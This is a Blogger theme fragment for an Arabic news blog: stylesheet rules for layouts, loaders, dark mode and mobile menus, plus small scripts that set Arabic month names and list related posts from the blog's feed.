.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
